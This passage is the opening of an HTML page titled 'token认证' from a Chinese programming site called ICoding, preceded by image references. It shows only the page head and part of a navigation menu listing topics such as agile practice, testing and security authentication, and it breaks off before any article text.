





<file: auth-token.html>
<!DOCTYPE html>
<html class='no-js' lang="zh-cn">
  <head>
    <title>token认证</title>
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="index, follow">
    <link rel='shortcut icon' href='@@assets/imgs/favicon.ico' type='image/x-icon'>
    <link rel="stylesheet" type="text/css" href="assets/css/lib/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/homepage.css"/>
      <script>
          (function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);
      </script>

      <script>
          window.HB = window.HB || {};
          window.HB.pageData = {
              name: "hb:buy:homepage",
              channel: "buy",
              agentNameAutoSuggestionURL: "http://www.test.com/suggest.ds",
              autoSuggestionURL: "http://suggest.com/smart-suggest"
          };
      </script>
      <script src="assets/js/lib/boilerplate.js"></script>
  </head>
  <![if !IE]> <body class="buy"> <![endif]>

    <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="/">ICoding</a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                    <li>
                        <a href="/agile.html">敏捷实践</a>
                    </li>
                    <li>
                        <a href="/safe.html">网络安全</a>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">测试 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/test.html">单元测试</a>
                            </li>
                            <li>
                                <a href="/ftest.html">功能测试</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">前后端分离 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/frontend.html">前端架构</a>
                            </li>
                            <li>
                                <a href="/backend.html">后端架构</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">安全认证 <b class="caret"></b></a>
